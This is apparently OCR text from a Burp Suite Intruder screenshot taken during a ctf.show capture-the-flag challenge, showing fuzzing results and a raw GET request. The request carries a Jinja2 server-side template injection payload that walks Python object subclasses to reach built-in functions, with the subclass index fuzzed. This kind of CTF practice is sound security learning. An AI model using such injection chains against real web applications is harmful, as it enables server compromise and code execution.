 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
79 78 500 476
80 79 500 476
81 80 200 272
82 81 200 272
83 82 200 272
84 83 200 272
85 84 500 476
86 85 500 476
87 86 500 476
88 87 500 476
Request Response
Raw Params Headers Hex
GET /?name={{().__class__.__bases__[0].__subclasses__()[80].__init__.__globals__.__builtins__.chr}}
HTTP/1.1
Host: bbac59ba-f955-470a-8c4a-ff3af38178f0.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://bbac59ba-f955-470a-8c4a-ff3af38178f0.challenge.ctf.show/?name={{().__class__.__bases__[0].__s
ubclasses__()[%C2%A70%C2%A7].__init__.__globals__.__builtins__.chr}}
Upgrade-Insecure-Requests: 1
Content-Length: 2
? < + > Type a search term 0 matches
Finished